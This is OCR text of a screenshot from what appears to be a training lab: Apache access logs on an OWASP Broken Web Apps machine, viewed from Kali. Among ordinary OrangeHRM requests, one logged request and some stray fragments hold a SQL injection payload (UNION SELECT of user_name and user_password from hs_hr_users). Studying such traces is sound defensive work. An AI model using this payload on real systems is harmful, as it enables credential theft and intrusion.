 Kali 2.0 [Draaiend] - Oracle VM VirtualBox
Bestand Machine Weergeven Invoer Apparaten Hulp
Applications Places Terminal Thu 15:33
root@owaspbwa: /var/log/apache2
File Edit View Search Terminal Tabs Help
root@kali: ~ root@owaspbwa: /var/log/apache2
192.168.10.33 - - [29/Oct/2015:10:21:21 -0400] "GET /orangehrm/themes/beyondT/pi
ctures/emptyTabSpace.gif HTTP/1.1" 404 212 "http://192.168.10.30/orangehrm/theme
s/beyondT/css/style.css" "Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/2010010
1 Firefox/38.0 Iceweasel/38.2.0"
hr_users LIMIT 2,1 --
192.168.10.33 - - [29/Oct/2015:10:21:21 -0400] "GET /orangehrm/lib/controllers/C
entralController.php?uniqcode=USR&VIEW=MAIN&isAdmin=No HTTP/1.1" 200 2286 "http:
//192.168.10.30/orangehrm/index.php?uniqcode=USR&menu_no=1&submenutop=BR&menu_no
_top=eim&isAdmin=No" "Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Fi
refox/38.0 Iceweasel/38.2.0"
192.168.10.33 - - [29/Oct/2015:10:21:53 -0400] "GET /orangehrm/themes/beyondT/pi
ctures/btn_add_02.gif HTTP/1.1" 200 1291 "http://192.168.10.30/orangehrm/lib/con
trollers/CentralController.php?uniqcode=USR&VIEW=MAIN&isAdmin=No" "Mozilla/5.0 (
X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.0"
&year=2016' UNION SELECT 1,2,3,4,5,
192.168.10.33 - - [29/Oct/2015:10:30:45 -0400] "GET /orangehrm/lib/controllers/C
entralController.php?benefitcode=Benefits&action=List_Benefits_Schedule&year=201
6%27%20UNION%20SELECT%201,2,3,4,5,concat(user_name,0x3a,user_password)%20FROM%20
hs_hr_users%20LIMIT%202,1%20--+ HTTP/1.1" 200 1278 "-" "Mozilla/5.0 (X11; Linux 
x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.0"
Right Ctrl
NLD
15:33
29-10-2015